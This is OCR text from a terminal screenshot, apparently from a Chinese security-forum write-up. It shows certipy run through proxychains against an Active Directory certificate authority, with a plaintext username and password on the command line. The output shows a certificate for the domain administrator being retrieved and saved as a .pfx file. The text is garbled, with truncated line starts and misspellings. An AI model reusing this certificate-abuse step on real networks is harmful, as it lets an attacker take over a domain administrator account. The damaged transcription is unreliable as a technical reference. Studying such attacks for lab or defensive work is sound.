 ─# proxychains4 certipy req -username qxn@penson.org -password Penson@2016yyds
penson-ADCS-CA -target 192.168.142.21 -retrieve 33
proxychains] config file found: /etc/proxychains4.conf
proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
proxychains] DLL init: proxychains-ng 4.15
ertipy v4.8.2 - by Oliver Lyak (ly4k)
*] Rerieving certificate with ID 33
proxychains] Strict chain ... ... .168.142.21:445 ..
K
*] Successfully retrieved certificate
*] Got certificate with UPN 'administrator@penson.org'
*] Certificate has no object SID
*] Loaded private key from '33.key'
*] Saved certificate and private key to 'administrator.pfx'
──(root💀kali-linux-2021-3)-[/home/parallels]
─#
先知社区